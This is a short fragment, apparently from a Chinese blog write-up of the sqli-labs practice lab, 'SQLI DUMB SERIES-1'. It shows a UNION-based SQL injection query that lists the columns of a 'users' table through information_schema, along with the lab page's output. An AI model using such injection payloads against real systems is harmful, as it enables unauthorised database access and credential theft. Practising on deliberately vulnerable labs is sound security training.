 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users'),database() -- ' LIMIT 0,1
Your Login name:id,username,password
Your Password:security
SQLI DUMB SERIES-1
行者匠心
https://blog.csdn.net/LZHPIG